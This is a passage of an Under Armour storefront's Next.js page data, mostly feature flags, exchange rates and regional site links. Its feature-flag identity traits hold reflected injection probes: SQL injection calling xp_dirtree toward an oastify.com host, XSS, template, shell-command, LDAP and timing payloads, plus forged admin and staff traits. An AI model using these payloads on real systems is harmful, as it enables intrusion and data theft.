waysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":true,\"value\":\"\"},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":true,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":true,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1},\"user_group\":{\"transient\":false,\"value\":\"INTERNAL_STAFF\"},\"cms_preview_enabled\":{\"transient\":false,\"value\":\"true\"},\"can_view_unreleased\":{\"transient\":false,\"value\":\"true\"},\"staging_access\":{\"transient\":false,\"value\":\"true\"},\"force_uacms_v2\":{\"transient\":false,\"value\":\"true\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4d\"}],\"$L4e\"]}]}]\n"])</script><script>self.__next_f.push([1,"4f:I[787534,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n50:I[582843,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"PersonalizationProvider\"]\n52:I[435770,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n53:I[940428,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n55:I[957215,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"SpeedInsights\"]\n51:{\"id\":\"405ec354b2b7c8ee63b642f9ad28a6823b0f15e0a8\",\"bound\":null}\n4d:[\"$\",\"$L4f\",null,{\"children\":[\"$\",\"$L50\",null,{\"getServerCampaigns\":\"$h51\",\"children\":[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L53\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L54\"]}]}]}]\n4e:[\"$\",\"$L55\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"